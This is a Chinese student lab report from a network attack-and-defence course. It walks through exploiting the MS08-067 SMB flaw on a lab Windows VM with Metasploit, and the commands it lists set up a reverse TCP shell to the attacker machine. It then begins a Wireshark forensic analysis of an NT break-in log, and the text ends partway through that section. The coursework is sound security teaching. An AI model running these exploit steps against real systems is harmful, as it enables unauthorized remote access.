20242943 2024-2025-2 《网络攻防实践》实践六报告

一.实践内容

本次实验包含三个部分:第一是使用metasploit软件进行windows远程渗透,主要是利用靶机上的MS08-067漏洞,以获取目标主机的访问权。

第二是解码一次成功的NT系统破解攻击。分析攻击者所使用的破解工具、攻击者如何利用这个破解工具进入并控制的系统、攻击者获得系统访问权限后做了什么以及我们如何防止这样的攻击等。

第三是团队对抗实践。攻方使用metasploit选择漏洞进行攻击,获得控制权。防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

二.实践过程

1.动手实践Metasploit windows attacker。



(1)选择kali作为攻击机,IP地址为192.168.25.128;选择Win2作为靶机,IP地址为192.168.25.133。(2)在命令行输入命令msfconsole启动msfconsole工具。



(3)在命令行输入命令search ms08-067查看漏洞MS08-067的详细信息。





(4)在命令行输入命令use windows/smb/ms08_067_netapi进入漏洞所在文件。

(5)在命令行输入命令show options查看攻击此漏洞需要的设置。



(6)在命令行输入命令show payloads显示此漏洞的载荷。





(7)选择第三个载荷进行攻击。输入命令set payload generic/shell_reverse_tcp设置载荷,输入命令set RHOST 192.168.25.133设置要攻击的主机,输入命令set LHOST 192.168.25.128设置本机。

(8)在命令行输入命令exploit进行攻击,出现会话连接即攻击成功。



(9)此时已经攻击成功,输入命令行ipconfig/all可查看靶机的IP地址。

2.取证分析实践:解码一次成功的NT系统破解攻击。



(1)攻击者使用了什么破解工具进行攻击?①用wireshark打开snort-0204@0117.log文件,输入ip.addr == 172.16.1.106 and http过滤。

